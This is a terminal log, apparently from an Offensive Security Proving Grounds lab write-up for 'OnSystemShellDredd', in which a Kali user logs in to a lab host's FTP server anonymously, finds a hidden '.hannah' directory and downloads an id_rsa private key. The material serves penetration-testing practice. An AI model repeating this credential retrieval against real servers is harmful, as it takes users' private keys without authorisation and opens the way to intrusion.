 attacker@Kali-Delta: ~/Offensive_Security/Proving_Grounds/Easy/OnSystemShellDredd
┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/OnSystemShellDredd]
└─$ ftp 192.168.207.130
Connected to 192.168.207.130.
220 (vsFTPd 3.0.3)
Name (192.168.207.130:attacker): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||45966|)
150 Here comes the directory listing.
drwxr-xr-x    3 0        115          4096 Aug 06  2020 .
drwxr-xr-x    3 0        115          4096 Aug 06  2020 ..
drwxr-xr-x    2 0        0            4096 Aug 06  2020 .hannah
226 Directory send OK.
ftp> cd .hannah
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||51119|)
150 Here comes the directory listing.
-rwxr-xr-x    1 0        0            1823 Aug 06  2020 id_rsa
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
229 Entering Extended Passive Mode (|||58087|)
150 Opening BINARY mode data connection for id_rsa (1823 bytes).
100% |*******************************************************************************************************************************|  1823       45.75 MiB/s    00:00 ETA
226 Transfer complete.
1823 bytes received in 00:00 (5.91 KiB/s)
ftp> exit
221 Goodbye.
┌──(attacker㉿Kali-Delta)-[~/Offensive_Security/Proving_Grounds/Easy/OnSystemShellDredd]
└─$